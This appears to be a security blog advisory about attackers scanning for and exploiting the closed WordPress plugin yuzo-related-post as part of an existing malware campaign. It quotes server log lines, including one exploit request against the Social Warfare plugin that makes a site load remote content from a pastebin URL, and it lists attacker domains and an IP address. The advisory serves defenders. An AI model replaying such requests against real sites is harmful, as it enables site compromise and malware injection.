The WordPress plugin repository team may “close” plugins and restrict downloads when they become aware of a security issue that the developer cannot fix quickly.
However, bad actors are actively monitoring the WordPress plugin repository, paying close attention to these closed plugins. This may result in massive attacks if the attacker is able to identify the vulnerability and begin exploiting it.

yuzo-related-post Plugin
That’s the case for the plugin yuzo-related-post version 5.12.91 that was closed on March 30th so that new users couldn’t download it. But the last time we checked, it had 60,000+ active installations.
Unfortunately, this prompted bad actors to scan sites for this plugin to see if it had been installed:
140.143.195.86 - - [08/Apr/2019:22:56:29 +0000] "GET /wp-content/plugins/yuzo-related-post/assets/js/admin.js HTTP/1.1" - - "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0"
Addition to an Existing Malicious Campaign
We recently wrote about how attackers abused multiple plugins by injecting malicious scripts into them. This is a typical, current example of how this malware campaign targets sites with a vulnerable Social Warfare plugin:
140.143.195.86 - - [08/Apr/2019:22:56:35 +0000] "GET /wp-admin/admin-ajax.php?swp_debug=load_options&swp_url=hxxps://pastebin[.]com/raw/HeKe9uqn HTTP/1.1" - 0 "-" "-"
We are seeing that new domains are being used as well:
clevertrafficincome[.]com - creation date: 2019-04-05 hellofromhony[.]org - creation date: 2019-04-09 notifymepush[.]info pushmeandtouchme[.]info
As we can see from the originating IP address, this malware campaign has added the yuzo-related-post plugin to their list of targets.
Vulnerability Details
Specifically, the yuzo-related-post plugin has an unauthenticated cross-site scripting bug. As well, some other vulnerabilities have not been fixed — this was the deciding factor in why the WordPress team closed it.
In order to give users time to remove this plugin from their sites, we won’t share more details here. Just keep in mind that attackers are already exploiting it.

Today, on April 10, 2019, we see many posts on WordPress support forum related to hacks of websites that use the plugin. The plugin author even had to make an announcement that the plugins should be uninstalled immediately.
If you can’t remove this plugin, we recommend adding a WAF as a second layer of protection that virtually patches vulnerabilities when developers fall short of solving security issues.